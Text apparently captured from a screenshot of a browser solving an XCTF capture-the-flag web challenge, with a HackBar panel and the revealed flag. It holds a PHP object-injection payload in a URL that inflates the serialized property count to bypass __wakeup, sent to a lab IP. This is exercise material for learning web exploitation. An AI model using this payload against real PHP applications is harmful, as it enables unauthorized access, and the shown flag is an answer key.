 220.249.52.133:51442/?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
the answer is : cyberpeace{0472b31bb2e059c9aeb58025e8ddc5bd}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://220.249.52.133:51442/?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All